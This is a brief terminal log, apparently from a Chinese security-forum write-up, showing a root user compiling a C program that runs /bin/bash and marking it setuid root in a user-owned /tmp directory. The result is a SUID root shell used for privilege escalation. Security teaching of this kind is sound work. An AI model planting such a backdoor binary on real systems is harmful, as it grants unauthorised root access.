 root@ubuntu:/tmp/temp# vim shell.c
root@ubuntu:/tmp/temp# chmod -s shell.c
root@ubuntu:/tmp/temp# gcc shell.c -o shell
shell.c: In function ‘main’:
shell.c:6:9: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    6 |         system("/bin/bash");
      |         ^~~~~~
root@ubuntu:/tmp/temp# ls -al
total 52
drwx------  3  996  994  4096 Jan 27 10:16 .
drwxrwxrwt 13 root root  4096 Jan 27 10:16 ..
-rw-------  1  996  994     5 Aug 11  2022 .bash_history
-rw-r--r--  1  996  994    18 Nov 25  2021 .bash_logout
-rw-r--r--  1  996  994   193 Nov 25  2021 .bash_profile
-rw-r--r--  1  996  994   231 Nov 25  2021 .bashrc
-rwxr-xr-x  1 root root 16784 Jan 27 10:16 shell
-rw-r--r--  1 root root   102 Jan 27 10:16 shell.c
drwxr-xr-x  2 root root  4096 Jan 27 10:09 .ssh
root@ubuntu:/tmp/temp# chmod +s shell
root@ubuntu:/tmp/temp# ls -al
total 52
drwx------  3  996  994  4096 Jan 27 10:16 .
drwxrwxrwt 13 root root  4096 Jan 27 10:16 ..
-rw-------  1  996  994     5 Aug 11  2022 .bash_history
-rw-r--r--  1  996  994    18 Nov 25  2021 .bash_logout
-rw-r--r--  1  996  994   193 Nov 25  2021 .bash_profile
-rw-r--r--  1  996  994   231 Nov 25  2021 .bashrc
-rwsr-sr-x  1 root root 16784 Jan 27 10:16 shell
-rw-r--r--  1 root root   102 Jan 27 10:16 shell.c
drwxr-xr-x  2 root root  4096 Jan 27 10:09 .ssh
先知社区